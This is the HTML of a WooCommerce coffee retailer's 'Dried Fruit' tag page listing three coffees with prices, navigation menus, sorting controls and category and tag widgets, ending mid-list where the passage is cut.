<li id="nav-menu-item-75653" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/35-yeast/" class="cg-menu-link sub-menu-link"><span>#35 Yeast Fermentation Ethiopia</span></a></li>
<li id="nav-menu-item-79958" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/39-ethiopia-120hr-fermentation/" class="cg-menu-link sub-menu-link"><span>#39 Ethiopia 120hr Fermentation</span></a></li>
<li id="nav-menu-item-80264" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/40-zambia-lupili-estate/" class="cg-menu-link sub-menu-link"><span>#40 Zambia Lupili Estate</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-63305" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://beancurious.com/product-tag/floral/" class="cg-menu-link sub-menu-link"><span>Floral<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-63292" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/ethiopia-yirgacheffe/" class="cg-menu-link sub-menu-link"><span>#4 Ethiopia, Yirgacheffe G2</span></a></li>
<li id="nav-menu-item-66463" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/32-ethiopia-worka-chelchele/" class="cg-menu-link sub-menu-link"><span>#32 Ethiopia Worka Chelchele</span></a></li>
<li id="nav-menu-item-78781" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/38-malawi/" class="cg-menu-link sub-menu-link"><span>#38 Malawi AB+</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-63306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link sub-menu-link"><span>Spicy</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-63291" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/3-sumantra-gayo-mountains-whole-bean/" class="cg-menu-link sub-menu-link"><span>#3 Sumatra, Gayo Mountains</span></a></li>
<li id="nav-menu-item-63280" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/17-indonesia-sumatra-mandelhing-2/" class="cg-menu-link sub-menu-link"><span>#17 Sumatra, Mandlehing</span></a></li>
<li id="nav-menu-item-63285" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/22-indonesia-sulawesi/" class="cg-menu-link sub-menu-link"><span>#22 Indonesia, Sulawesi</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-66666" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://beancurious.com/product-category/the-curious-collection/" class="cg-menu-link main-menu-link"><span>The Curious Collection</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-63298" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/802-yirgacheffe-ocr-2019-specialty-coffee/" class="cg-menu-link sub-menu-link"><span>#802 Operation Cherry Red, Yirgacheffe 2024<span class="sub"> <img src="https://beancurious.com/wp-content/uploads/2025/04/CC-OCR.webp"/></span></span></a></li>
<li id="nav-menu-item-64380" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/805-el-pitarillo-honduras/" class="cg-menu-link sub-menu-link"><span>#805 El Pitarillo, Honduras 2024<span class="sub"> <img src="https://beancurious.com/wp-content/uploads/2025/04/CC-Pit.webp"/></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-63273" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>Accessories</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-66945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://beancurious.com/product-category/accessories/coffee-grinder/" class="cg-menu-link sub-menu-link"><span>Grinders &amp; Handmills<span class="sub"><img src="https://beancurious.com/wp-content/uploads/2025/04/Kinu-M47-Classic-300x300-1.webp"/></span></span></a></li>
<li id="nav-menu-item-63308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://beancurious.com/product-category/accessories/glasses-tumblers-mugs/" class="cg-menu-link sub-menu-link"><span>Drinkware<span class="sub"><img src="https://beancurious.com/wp-content/uploads/2025/04/Kinto-Kronos-Coffee-300x300-1.webp"/>
<p>Double layer glasses, mugs and tumblers.</p></span></span></a></li>
<li id="nav-menu-item-63311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://beancurious.com/product-category/accessories/coffee-kettles/" class="cg-menu-link sub-menu-link"><span>Kettles<span class="sub"><img src="https://beancurious.com/wp-content/uploads/2025/04/kinto-900ml-300x300-1.webp"/>
<p>Make your coffee more and fragrant, delicate with a controlled pour. </p>
</span></span></a></li>
<li id="nav-menu-item-63309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://beancurious.com/product-category/accessories/hand-pour/" class="cg-menu-link sub-menu-link"><span>Hand Pour Coffee<span class="sub"><img src="https://beancurious.com/wp-content/uploads/2025/04/Akirakoki-Drip-300x300-1.webp"/>
<p>Make your mornings bloom with our premium sets of pour-over coffee.</p>
</span></span></a></li>
<li id="nav-menu-item-63310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://beancurious.com/product-category/accessories/vases-coffee-container/" class="cg-menu-link sub-menu-link"><span>Vases &amp; Containers<span class="sub"><img src="https://beancurious.com/wp-content/uploads/2025/04/Kinto-Luna-small-mood-3-300x300-1.webp"/>
<p>Make your coffee a bit brighter with elegant florals and these vases.</p></span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr /></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-shoptimizer-mobile-menu-container"><ul id="menu-shoptimizer-mobile-menu" class="menu"><li id="menu-item-48361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48361"><a href="https://beancurious.com/my-account/">My Account<div class="icon-wrapper"> </div></a></li>
</ul></div></div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-7" class="widget widget_text">			<div class="textwidget"></div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://beancurious.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://beancurious.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;Dried Fruit&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<h1 class="woocommerce-products-header__title page-title">Dried Fruit</h1><header class="woocommerce-products-header">
	
	</header>
<button class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</button>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 3 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div><div class="columns-3"><ul class="products columns-3">
<li class="has-subscription-plans product type-product post-65802 status-publish first instock product_cat-natural-process product_cat-coffee-bean product_tag-dried-fruit product_tag-floral product_tag-honey product_tag-red-fruit has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://beancurious.com/shop/31-ethiopia-hama-natural-g1/" title="#31 Ethiopia Hama Natural G1 &#8211; 2025 Harvest" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://beancurious.com/wp-content/uploads/2022/10/Hama-02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="#31 Ethiopia Hama Natural G1 - 2025 Harvest" decoding="async" srcset="https://beancurious.com/wp-content/uploads/2022/10/Hama-02-300x300.jpg 300w, https://beancurious.com/wp-content/uploads/2022/10/Hama-02-150x150.jpg 150w, https://beancurious.com/wp-content/uploads/2022/10/Hama-02-416x415.jpg 416w, https://beancurious.com/wp-content/uploads/2022/10/Hama-02-441x440.jpg 441w, https://beancurious.com/wp-content/uploads/2022/10/Hama-02-100x100.jpg 100w, https://beancurious.com/wp-content/uploads/2022/10/Hama-02.jpg 591w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://beancurious.com/product-category/coffee-bean/natural-process/" rel="tag">Natural Process</a>, <a href="https://beancurious.com/product-category/coffee-bean/" rel="tag">Single Origin</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://beancurious.com/shop/31-ethiopia-hama-natural-g1/" aria-label="#31 Ethiopia Hama Natural G1 &#8211; 2025 Harvest" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">#31 Ethiopia Hama Natural G1 &#8211; 2025 Harvest</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>319</bdi></span><span class="screen-reader-text">Price range: &#36;88 through &#36;319</span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> or subscribe to save </small> <span class="wcsatt-sub-discount">15&#37;</span><small></small></span>
<a href="https://beancurious.com/shop/31-ethiopia-hama-natural-g1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65802" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="65802" data-product_sku="Ham" aria-label="Select options for &ldquo;#31 Ethiopia Hama Natural G1 - 2025 Harvest&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_65802" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-71593 status-publish instock product_cat-advent-calendar product_cat-coffee-bean-blends product_tag-dried-fruit product_tag-honey product_tag-nutty has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://beancurious.com/shop/the-christmas-blend/" title="The Christmas Blend 2025" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://beancurious.com/wp-content/uploads/2023/12/BeanCurious-XmasBlend2025-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Christmas Blend 2025" decoding="async" srcset="https://beancurious.com/wp-content/uploads/2023/12/BeanCurious-XmasBlend2025-300x300.webp 300w, https://beancurious.com/wp-content/uploads/2023/12/BeanCurious-XmasBlend2025-150x150.webp 150w, https://beancurious.com/wp-content/uploads/2023/12/BeanCurious-XmasBlend2025-600x600.webp 600w, https://beancurious.com/wp-content/uploads/2023/12/BeanCurious-XmasBlend2025-1024x1024.webp 1024w, https://beancurious.com/wp-content/uploads/2023/12/BeanCurious-XmasBlend2025-768x768.webp 768w, https://beancurious.com/wp-content/uploads/2023/12/BeanCurious-XmasBlend2025-1536x1536.webp 1536w, https://beancurious.com/wp-content/uploads/2023/12/BeanCurious-XmasBlend2025-990x990.webp 990w, https://beancurious.com/wp-content/uploads/2023/12/BeanCurious-XmasBlend2025-441x441.webp 441w, https://beancurious.com/wp-content/uploads/2023/12/BeanCurious-XmasBlend2025-100x100.webp 100w, https://beancurious.com/wp-content/uploads/2023/12/BeanCurious-XmasBlend2025.webp 1600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://beancurious.com/product-category/advent-calendar/" rel="tag">Advent Calendar</a>, <a href="https://beancurious.com/product-category/coffee-bean-blends/" rel="tag">Blends</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://beancurious.com/shop/the-christmas-blend/" aria-label="The Christmas Blend 2025" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Christmas Blend 2025</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>319</bdi></span><span class="screen-reader-text">Price range: &#36;88 through &#36;319</span></span>
<a href="https://beancurious.com/shop/the-christmas-blend/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71593" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="71593" data-product_sku="xmas-1-1" aria-label="Select options for &ldquo;The Christmas Blend 2025&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_71593" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-75092 status-publish last instock product_cat-natural-process product_cat-coffee-bean product_tag-chocolate product_tag-dried-fruit shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://beancurious.com/shop/37-ethiopia-harrar-natural/" title="#37 Ethiopia Harrar Natural" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://beancurious.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://beancurious.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://beancurious.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://beancurious.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://beancurious.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://beancurious.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://beancurious.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://beancurious.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://beancurious.com/product-category/coffee-bean/natural-process/" rel="tag">Natural Process</a>, <a href="https://beancurious.com/product-category/coffee-bean/" rel="tag">Single Origin</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://beancurious.com/shop/37-ethiopia-harrar-natural/" aria-label="#37 Ethiopia Harrar Natural" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">#37 Ethiopia Harrar Natural</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>319</bdi></span><span class="screen-reader-text">Price range: &#36;88 through &#36;319</span></span>
<a href="https://beancurious.com/shop/37-ethiopia-harrar-natural/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_75092" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="75092" data-product_sku="har" aria-label="Select options for &ldquo;#37 Ethiopia Harrar Natural&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_75092" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 3 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Categories</span><ul class="product-categories"><li class="cat-item cat-item-264"><a href="https://beancurious.com/product-category/advent-calendar/">Advent Calendar</a></li>
<li class="cat-item cat-item-94"><a href="https://beancurious.com/product-category/the-curious-collection/">The Curious Collection</a></li>
<li class="cat-item cat-item-27 cat-parent"><a href="https://beancurious.com/product-category/coffee-bean/">Single Origin</a><ul class='children'>
<li class="cat-item cat-item-247"><a href="https://beancurious.com/product-category/coffee-bean/fully-washed/">Fully Washed</a></li>
<li class="cat-item cat-item-250"><a href="https://beancurious.com/product-category/coffee-bean/anaerobic-fermentation/">Anaerobic Fermentation</a></li>
<li class="cat-item cat-item-249"><a href="https://beancurious.com/product-category/coffee-bean/natural-process/">Natural Process</a></li>
</ul>
</li>
<li class="cat-item cat-item-242"><a href="https://beancurious.com/product-category/coffee-bean-blends/">Blends</a></li>
<li class="cat-item cat-item-16"><a href="https://beancurious.com/product-category/subscriptions/">Subscriptions</a></li>
<li class="cat-item cat-item-179"><a href="https://beancurious.com/product-category/gifts/">Gifts</a></li>
<li class="cat-item cat-item-12 cat-parent"><a href="https://beancurious.com/product-category/accessories/">Accessories</a><ul class='children'>
<li class="cat-item cat-item-115"><a href="https://beancurious.com/product-category/accessories/cookware/">Cookware</a></li>
<li class="cat-item cat-item-114"><a href="https://beancurious.com/product-category/accessories/glasses-tumblers-mugs/">Drinkware</a></li>
<li class="cat-item cat-item-110"><a href="https://beancurious.com/product-category/accessories/coffee-grinder/">Grinders &amp; Handmills</a></li>
<li class="cat-item cat-item-112"><a href="https://beancurious.com/product-category/accessories/coffee-kettles/">Kettles</a></li>
<li class="cat-item cat-item-111"><a href="https://beancurious.com/product-category/accessories/hand-pour/">Hand Pour Coffee</a></li>
<li class="cat-item cat-item-113"><a href="https://beancurious.com/product-category/accessories/vases-coffee-container/">Vases &amp; Containers</a></li>
</ul>
</li>
<li class="cat-item cat-item-24"><a href="https://beancurious.com/product-category/sample/">Samples</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-3" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Tags</span><div class="tagcloud"><a href="https://beancurious.com/product-tag/blend/" class="tag-cloud-link tag-link-200 tag-link-position-1" style="font-size: 14.222222222222pt;" aria-label="Blend (2 products)">Blend</a>
<a href="https://beancurious.com/product-tag/caramel/" class="tag-cloud-link tag-link-122 tag-link-position-2" style="font-size: 15.777777777778pt;" aria-label="Caramel (3 products)">Caramel</a>
<a href="https://beancurious.com/product-tag/chocolate/" class="tag-cloud-link tag-link-129 tag-link-position-3" style="font-size: 21.481481481481pt;" aria-label="Chocolate (10 products)">Chocolate</a>
<a href="https://beancurious.com/product-tag/citrus/" class="tag-cloud-link tag-link-118 tag-link-position-4" style="font-size: 15.777777777778pt;" aria-label="Citrus (3 products)">Citrus</a>
<a href="https://beancurious.com/product-tag/dark-fruit/" class="tag-cloud-link tag-link-126 tag-link-position-5" style="font-size: 11.888888888889pt;" aria-label="Dark Fruit (1 product)">Dark Fruit</a>
<a href="https://beancurious.com/product-tag/dried-fruit/" class="tag-cloud-link tag-link-221 tag-link-position-6" style="font-size: 15.777777777778pt;" aria-label="Dried Fruit (3 products)">Dried Fruit</a>
<a href="https://beancurious.com/product-tag/earth/" class="tag-cloud-link tag-link-148 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="Earth (1 product)">Earth</a>
<a href="https://beancurious.com/product-tag/fermented/" class="tag-cloud-link tag-link-261 tag-link-position-8" style="font-size: 14.222222222222pt;" aria-label="Fermented (2 products)">Fermented</a>
<a href="https://beancurious.com/product-tag/floral/" class="tag-cloud-link tag-link-120 tag-link-position-9" style="font-size: 21.481481481481pt;" aria-label="Floral (10 products)">Floral</a>
<a href="https://beancurious.com/product-tag/herbal/" class="tag-cloud-link tag-link-151 tag-link-position-10" style="font-size: 11.888888888889pt;" aria-label="Herbal (1 product)">Herbal</a>
<a href="https://beancurious.com/product-tag/honey/" class="tag-cloud-link tag-link-196 tag-link-position-11" style="font-size: 17.074074074074pt;" aria-label="Honey (4 products)">Honey</a>
<a href="https://beancurious.com/product-tag/jasmine/" class="tag-cloud-link tag-link-127 tag-link-position-12" style="font-size: 11.888888888889pt;" aria-label="Jasmine (1 product)">Jasmine</a>
<a href="https://beancurious.com/product-tag/lemon/" class="tag-cloud-link tag-link-132 tag-link-position-13" style="font-size: 15.777777777778pt;" aria-label="Lemon (3 products)">Lemon</a>
<a href="https://beancurious.com/product-tag/low-acidity/" class="tag-cloud-link tag-link-138 tag-link-position-14" style="font-size: 15.777777777778pt;" aria-label="Low Acidity (3 products)">Low Acidity</a>
<a href="https://beancurious.com/product-tag/nutty/" class="tag-cloud-link tag-link-223 tag-link-position-15" style="font-size: 18.111111111111pt;" aria-label="Nutty (5 products)">Nutty</a>
<a href="https://beancurious.com/product-tag/red-fruit/" class="tag-cloud-link tag-link-119 tag-link-position-16" style="font-size: 22pt;" aria-label="Red Fruit (11 products)">Red Fruit</a>
<a href="https://beancurious.com/product-tag/spice/" class="tag-cloud-link tag-link-149 tag-link-position-17" style="font-size: 14.222222222222pt;" aria-label="Spice (2 products)">Spice</a>
<a href="https://beancurious.com/product-tag/tea/" class="tag-cloud-link tag-link-117 tag-link-position-18" style="font-size: 14.222222222222pt;" aria-label="Tea (2 products)">Tea</a>
<a href="https://beancurious.com/product-tag/tropical-fruit/" class="tag-cloud-link tag-link-144 tag-link-position-19" style="font-size: 14.222222222222pt;" aria-label="Tropical Fruit (2 products)">Tropical Fruit</a>
<a href="https://beancurious.com/product-tag/vanilla/" class="tag-cloud-link tag-link-234 tag-link-position-20" style="font-size: 15.777777777778pt;" aria-label="Vanilla (3 products)">Vanilla</a>
<a href="https://beancurious.com/product-tag/winey/" class="tag-cloud-link tag-link-222 tag-link-position-21" style="font-size: 11.888888888889pt;" aria-label="Winey (1 product)">Winey</a>
<a href="https://beancurious.com/product-tag/%e6%9c%b1%e5%8f%a4%e5%8a%9b/" class="tag-cloud-link tag-link-159 tag-link-position-22" style="font-size: 8pt;" aria-label="朱古力 (0 products)">朱古力</a>
<a href="https://beancurious.com/product-tag/%e7%b4%85%e8%89%b2%e6%b0%b4%e6%9e%9c/" class="tag-cloud-link tag-link-172 tag-link-position-23" style="font-size: 8pt;" aria-label="紅色水果 (0 products)">紅色水果</a></div></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><ul class="product-categories"><li class="cat-item cat-item-12 cat-parent"><a href="https://beancurious.com/product-category/accessories/">Accessories</a><ul class='children'>
<li class="cat-item cat-item-115"><a href="https://beancurious.com/product-category/accessories/cookware/">Cookware</a></li>
<li class="cat-item cat-item-114"><a href="https://beancurious.com/product-category/accessories/glasses-tumblers-mugs/">Drinkware</a></li>
<li class="cat-item cat-item-110"><a href="https://beancurious.com/product-category/accessories/coffee-grinder/">Grinders &amp; Handmills</a></li>
<li class="cat-item cat-item-111"><a href="https://beancurious.com/product-category/accessories/hand-pour/">Hand Pour Coffee</a></li>
<li class="cat-item cat-item-112"><a href="https://beancurious.com/product-category/accessories/coffee-kettles/">Kettles</a></li>
<li class="cat-item cat-item-113"><a href="https://beancurious.com/product-category/accessories/vases-coffee-container/">Vases &amp; Containers</a></li>
</ul>
</li>
<li class="cat-item cat-item-264"><a href="https://beancurious.com/product-category/advent-calendar/">Advent Calendar</a></li>
<li class="cat-item cat-item-242"><a href="https://beancurious.com/product-category/coffee-bean-blends/">Blends</a></li>
<li class="cat-item cat-item-179"><a href="https://beancurious.com/product-category/gifts/">Gifts</a></li>
<li class="cat-item cat-item-24"><a href="https://beancurious.com/product-category/sample/">Samples</a></li>
<li class="cat-item cat-item-27 cat-parent"><a href="https://beancurious.com/product-category/coffee-bean/">Single Origin</a><ul class='children'>
<li class="cat-item cat-item-250"><a href="https://beancurious.com/product-category/coffee-bean/anaerobic-fermentation/">Anaerobic Fermentation</a></li>
<li class="cat-item cat-item-247"><a href="https://beancurious.com/product-category/coffee-bean/fully-washed/">Fully Washed</a></li>
<li class="cat-item cat-item-248"><a href="https://beancurious.com/product-category/coffee-bean/honey-process/">Honey Process</a></li>
<li class="cat-item cat-item-249"><a href="https://beancurious.com/product-category/coffee-bean/natural-process/">Natural Process</a></li>
</ul>
</li>
<li class="cat-item cat-item-16"><a href="https://beancurious.com/product-category/subscriptions/">Subscriptions</a></li>
<li class="cat-item cat-item-94"><a href="https://beancurious.com/product-category/the-curious-collection/">The Curious Collection</a></li>
<li class="cat-item cat-item-55"><a href="https://beancurious.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-186"><a href="https://beancurious.com/product-category/%e5%85%b6%e4%bb%96/">其他</a></li>
<li class="cat-item cat-item-182"><a href="https://beancurious.com/product-category/%e5%92%96%e5%95%a1/">咖啡</a></li>
<li class="cat-item cat-item-153 cat-parent"><a href="https://beancurious.com/product-category/%e5%96%ae%e4%b8%80%e5%8e%9f%e7%94%a2%e5%9c%b0%ef%bc%9a%e5%85%a8%e8%b1%86%e5%92%96%e5%95%a1/">單一原產地：全豆咖啡</a><ul class='children'>
<li class="cat-item cat-item-255"><a href="https://beancurious.com/product-category/%e5%96%ae%e4%b8%80%e5%8e%9f%e7%94%a2%e5%9c%b0%ef%bc%9a%e5%85%a8%e8%b1%86%e5%92%96%e5%95%a1/anaerobic-fermentation-zh-hant/">Anaerobic Fermentation</a></li>
<li class="cat-item cat-item-256"><a href="https://beancurious.com/product-category/%e5%96%ae%e4%b8%80%e5%8e%9f%e7%94%a2%e5%9c%b0%ef%bc%9a%e5%85%a8%e8%b1%86%e5%92%96%e5%95%a1/%e5%85%a8%e6%b0%b4%e6%b4%97/">全水洗</a></li>
<li class="cat-item cat-item-257"><a href="https://beancurious.com/product-category/%e5%96%ae%e4%b8%80%e5%8e%9f%e7%94%a2%e5%9c%b0%ef%bc%9a%e5%85%a8%e8%b1%86%e5%92%96%e5%95%a1/%e6%97%a5%e6%9b%ac%e8%99%95%e7%90%86/">日曬處理</a></li>
<li class="cat-item cat-item-259"><a href="https://beancurious.com/product-category/%e5%96%ae%e4%b8%80%e5%8e%9f%e7%94%a2%e5%9c%b0%ef%bc%9a%e5%85%a8%e8%b1%86%e5%92%96%e5%95%a1/%e8%9c%9c%e8%99%95%e7%90%86/">蜜處理</a></li>
</ul>
</li>
<li class="cat-item cat-item-185"><a href="https://beancurious.com/product-category/%e6%9c%88%e8%b3%bc/">月購</a></li>
<li class="cat-item cat-item-183"><a href="https://beancurious.com/product-category/%e7%a6%ae%e7%89%a9/">禮物</a></li>
<li class="cat-item cat-item-170"><a href="https://beancurious.com/product-category/%e7%b2%be%e5%93%81%e5%92%96%e5%95%a1/">精品咖啡</a></li>
<li class="cat-item cat-item-267"><a href="https://beancurious.com/product-category/%e8%81%96%e8%aa%95%e5%80%92%e6%95%b8%e6%97%a5%e6%9b%86/">聖誕倒數日曆</a></li>
<li class="cat-item cat-item-184"><a href="https://beancurious.com/product-category/%e8%a9%a6%e5%93%81/">試品</a></li>
<li class="cat-item cat-item-161 cat-parent"><a href="https://beancurious.com/product-category/%e9%85%8d%e5%85%b7/">配具</a><ul class='children'>
<li class="cat-item cat-item-168"><a href="https://beancurious.com/product-category/%e9%85%8d%e5%85%b7/%e6%89%8b%e6%b2%96%e5%92%96%e5%95%a1/">手沖咖啡</a></li>
